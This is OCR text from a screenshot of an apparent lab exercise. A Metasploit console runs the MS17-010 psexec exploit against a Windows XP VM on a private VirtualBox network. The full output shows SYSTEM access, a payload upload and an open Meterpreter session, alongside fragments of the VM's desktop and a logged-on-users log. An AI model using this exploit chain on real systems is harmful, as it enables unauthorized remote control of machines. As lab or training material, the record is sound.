 root@TAC: /home/taccentral
msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] 192.168.56.111:445 - Target OS: Windows 5.1
[*] 192.168.56.111:445 - Filling barrel with fish... done
[*] 192.168.56.111:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.56.111:445 - [*] Preparing dynamite...
[*] 192.168.56.111:445 - [*] Trying stick 1 (x86)...Boom!
[*] 192.168.56.111:445 - [+] Successfully Leaked Transaction!
[*] 192.168.56.111:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.56.111:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.56.111:445 - Reading from CONNECTION struct at: 0x8639d728
[*] 192.168.56.111:445 - Built a write-what-where primitive...
[+] 192.168.56.111:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.56.111:445 - Selecting native target
[*] 192.168.56.111:445 - Uploading payload... nTPKmCAK.exe
[*] 192.168.56.111:445 - Created \nTPKmCAK.exe...
[+] 192.168.56.111:445 - Service started successfully...
[*] 192.168.56.111:445 - Deleting \nTPKmCAK.exe...
[*] Started bind TCP handler against 192.168.56.111:4448
[*] Sending stage (176198 bytes) to 192.168.56.111
[*] Meterpreter session 4 opened (192.168.56.1:46605 -> 192.168.56.111:4448) at 2024-1
2-23 01:01:58 +0000
meterpreter >
SP2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
My Documents
File Edit View Favorites Tools Help
Address
Go
psloggedon_log - Notepad
File Edit Format View Help
Users logged on locally:
12/22/2024 11:14:46 PM TAC-281C83DBB6C\Jacob
No one is logged on via resource shares.
File
Oth
Details
start
Command Prompt
My Documents
psloggedon_log - Not...
12:54 AM
Right Ctrl